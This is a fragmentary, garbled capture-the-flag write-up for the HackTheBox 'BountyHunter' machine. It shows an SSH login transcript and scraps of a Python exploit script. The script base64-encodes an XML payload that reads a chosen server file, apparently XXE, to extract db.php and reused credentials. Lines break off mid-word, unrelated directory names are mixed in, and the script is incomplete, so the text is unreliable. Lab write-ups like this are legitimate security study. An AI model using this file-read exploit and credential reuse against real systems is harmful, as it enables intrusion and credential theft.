 root@kali:~/ctf/htb/BountyHunter# ssh development@10.129.144.35
The authenticity of host '10.129.144.35 (10.129.144.35)' can't be established.
ECDSA key fingerprint is SHA256:3IaCMSdNq0Q9iu+vTawqvIf84OO0+RYNnsDxDBZI04Y.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.144.35' (ECDSA) to the list of known hosts.
development@10.129.144.35's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 25 Jul 2021 03:14:56 AM UTC
System load: 0.0
Usage of /: 23.7% of 6.83GB
Memory usage: 14%
Swap usage: 0%
Processes: 213
Users logged in: 0
IPv4 address for eth0: 10.129.144.35
IPv6 address for eth0: dead:beef::250:56ff:feb9:9453
0 updates can be applied immediately.
Last login: Wed Jul 21 12:04:13 2021 from 10.10.14.8
development@bountyhunter:~$
pdfs
BlackField
Mantis-AD
P.O.O
Pasted image 20210725075822
<reward>12000</reward>\
format(FILE_TO_READ)
payload = b64encode(payload)
requests.post(URL, data={'data':encoded_payload
soup = BeautifulSoup(r.text, 'lxml')
rows = soup.find_all('td')
filtered = b64decode(rows[3].string)
print(filtered)
Using the script, i loaded the db.php file which has a user a
![[Pasted image 20210725083542.png]]
Now let's see if the development user has used the same p
```bash
User: development
Pass:
```